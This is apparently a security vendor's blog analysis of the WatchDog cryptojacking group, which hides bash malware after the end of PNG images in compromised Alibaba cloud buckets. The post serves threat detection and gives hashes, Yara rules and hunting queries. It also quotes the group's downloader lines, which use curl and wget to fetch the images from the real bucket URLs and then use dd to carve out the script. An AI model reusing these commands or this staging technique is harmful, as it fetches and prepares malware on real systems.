How Watchdog smuggles malware into your network as uninteresting photos
Recent use of steganography in cryptojacking operations

Key Takeaways:
- WatchDog uses steg for cryptojacking, malware propagation, and other objectives.
- Compromised cloud storage (Alibaba OSS) is being leveraged for steg malware hosting (T1584).
- Steg malware is uncommon relative to other malware.
- Powershell is the most common malware embedded in image files (T1059.001).
- Steg malware with bash code or ELF binaries remains rare.
Malware Details
There are a handful of usual suspects who use cryptojacking. Most leverage the same overarching tactics such as opportunistic attacks and propagation and XMRig installation. Occasionally, one group distinguishes itself via a novel technique. WatchDog, one of these usual suspects, was recently observed leveraging deceptive techniques by using portions of malware from a different group, known as TeamTNT. They clearly intended to disrupt analysis and attribution efforts. More recently, Lacework Labs discovered another deceptive WatchDog technique involving steganography.
Lacework Labs identified several malware components from WatchDog that involve steg. Note: Attribution to Watchdog was established with medium confidence by the presence of known TTPs and previously reported infrastructure, specifically IP 106.15.74.113.
There are three general malware components:
-
Steg downloader
- Downloads from Alibaba OSS bucket
- Image payload (image + malware)
- Embedded malware
The following table lists these malware components and SHA256 hashes. Interestingly, at the time of writing, three out of four of the steg downloaders were present on VirusTotal. The earliest of these was not on VirusTotal; however, it was listed in a Github repo from late 2021. None of the image payloads or the embedded payloads were available on VirusTotal. This indicates either low detection, low distribution, or both.
| Steg downloader | Bucket URL | First seen | Image payloads | Embedded payload |
|
newinit.sh 34c78249ab141 5afacd16cf763 75a800d8d56fa 5ac60b5522146 e65c1521955b |
https://recipt-picture.oss-cn-hongkong.aliyuncs.com/mall-img/indexis.png | 2022-07-07 |
indexis.png – > is.sh bcba16cc1124a 15ebc43df7d67 94f2c62994e7a b925f20fcffe4 bad185c3e9f9 |
495605cee98f3b 437c3744c24fcf 255d1cee7717f7 e3150d38f95673 ca0617e4 |
|
init.sh ce95789643e31 a65ee77a31c69 a6952e9e26020 0b50e0e8ba6bf 8493cce7fb71 |
https://recipt-picture.oss-cn-hongkong.aliyuncs.com/mall-img/indexni.png https://guli-edut.oss-cn-shanghai.aliyuncs.com/2020/06/04/indexni.png |
2022-07-07 |
indexni.png – > newiniti.sh fb0b920782848 896530be4a929 52c2063482ff6 aa6d6c99c8278 21e133184462 |
196b528e7c816e f6dc101e193bb7 3338e2e6c69613 7302f991099682 e52bc910 |
|
kill.sh 386992fbd788b 20fc5da71fd38 b0723b669f6a4 4eb9ee8e26524 b28413cb8d4b |
https://recipt-picture.oss-cn-hongkong.aliyuncs.com/mall-img/indexi.png https://guli-edut.oss-cn-shanghai.aliyuncs.com/2020/06/04/indexi.png |
2022-03-09 |
indexi.png – > init.sh 8ec8e800fe3f6 27ce9f49268e4 d67e944848f8a e3a8efc2ef6f7 7e46781a70f3 |
e279a247018a37 3ccf98bc2edc5b 3fe33582b9879f 0c338f5fb91a02 e6c915f4 |
|
is.sh 495605cee98f3 b437c3744c24f cf255d1cee771 7f7e3150d38f9 5673ca0617e4 |
https://recipt-picture.oss-cn-hongkong.aliyuncs.com/mall-img/indexrs.png -o indexrs.png;dd if=indexrs.png | 2022-11-10 |
indexrs.png – > rs.sh 8bb70f5237709 1ccbb13e7be0a 1d4dab079edec a6adc18b126bb dc40dbcf3ae4 |
75229197992a1b 30837f833571cf ab971dfb566a02 7b56e58ac2ee40 66757461 |
The WatchDog steg downloader uses the dd command line utility, which can specify block sizes for input and output. This allows the script to effectively carve out the malware by skipping to the bash malware, which is appended at the end of the image file. Example:
1
2
3
4
5
6
curl -o indexis.png https://recipt-picture.oss-cn-hongkong.aliyuncs.com/mall-img/indexis.png
$bbdir -fsSL -o indexis.png https://recipt-picture.oss-cn-hongkong.aliyuncs.com/mall-img/indexis.png
wget https://recipt-picture.oss-cn-hongkong.aliyuncs.com/mall-img/indexis.png -O indexis.png
dd if=indexis.png of=is.sh skip=17704 bs=1
cat is.sh
$bbdira -fsSL -o indexis.png https://recipt-picture.oss-cn-hongkong.aliyuncs.com/mall-img/indexis.pngAll four versions of the image payload (index*.png) render the same low resolution image of the 63 Building in Seoul.

Figure 1. Rendered image – WatchDog payload
Inspection of the image payload in a hex editor reveals the embedded bash malware following the IEND header, which marks the end of the PNG file. This method that uses a valid image file rather than fake file extensions or headers is a less common technique.

The embedded payloads have varied content and known WatchDog functionality, including propagation via Redis, masscan, and installation of XMig miners. The one common thread present among them is the following Chinese language comment:
#
该图床从github随便搜索阿里云oss存储桶keySecret获得,与图床主人无关
|
This is loosely translated as: The image is obtained from the result of searching Alibaba cloud OSS bucket secrets in Github.
If true, this indicates that keys to the Alibaba OSS buckets used by WatchDog were leaked on Github and the buckets were subsequently recruited as unwitting malware hosts. On the surface, a Chinese language comment in bash malware indicates a China nexus for WatchDog actors; however, given their history of deception, this could be considered dubious. Previous blogs about Watchdog attacks report targeting of Chinese network ranges. Similarly, using compromised Alibaba buckets here would support this targeting.
Steg Hunting & General Trends
The following Yara rules detect image files with either embedded bash files or curl/wget downloads. This includes WatchDog steg payloads from this blog. A VirusTotal retrohunt did not detect any similar malware in the wild (past 90 days), indicating the techniques have not been widely adopted by other groups. Note: These rules only look for plaintext artifacts; however, other searches using basic obfuscation did not return any recent hits.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
rule image_bash
{
strings:
$imgpng = {89504E470D0A}
$imgjpg = {FFD8FF}
$shell = "!/bin/sh"
condition:
(($shell) and
($imgpng at 0 or
$imgjpg at 0))
}
rule image_curl
{
strings:
$imgpng = {89504E470D0A}
$imgjpg = {FFD8FF}
$url = " http://"
$curl = "curl "
$wget = "wget "
condition:
(($url) and
($curl or $wget)
and
($imgpng at 0 or
$imgjpg at 0))
}There is a moderate amount of steg malware in the wild employing other techniques for Windows systems. This includes plaintext and obfuscated PEs in image files as well as those with embedded plaintext powershell. General trends include using Discord distributed malware and ransomware. There were also several eicar test malware specimens appended to image files, presumably for steg detection assessments. In 2020, a Didier Stevens blog demonstrated how eicar detections are notably degraded in combination with image files. A few specimens also had eicar artifacts and detections, but were actually malware, not test specimens. It’s unclear if this was for deception purposes or rather a template artifact.
The following are example VirusTotal intelligence queries that may be used to identify steg malware. This is not comprehensive and doesn’t account for obfuscation.
| Query | Description |
|
tag:png positives:1+ tag:jpeg positives:1+ |
Returns files tagged as PNG/JPEG images with one or more AV detection |
|
tag:png content:”CreateObject” tag:jpeg content:”CreateObject” |
Returns image files with embedded powershell |
|
tag:jpeg content:”This program cannot be run” tag:png content:”This program cannot be run” |
Returns image files with embedded PEs |
|
tag:jpeg content:”!/bin/sh” tag:png content:”!/bin/sh” |
Returns image files with embedded bash |
Conclusion
Steganography is a tried-and-true method for defense evasion (TA000). Despite this, there remains a relatively low amount of this malware in the wild, particularly Linux-based and that which employs valid image files as opposed to headers and file extensions. WatchDog’s combination of steg and compromised cloud storage is likely to be more effective. It remains to be seen if this tactic will be widely adopted by other cryptojacking threats in the future.
To see more content like this, follow Lacework Labs on LinkedIn, Twitter, and Youtube and stay up to date on our latest research!
Categories
Suggested for you


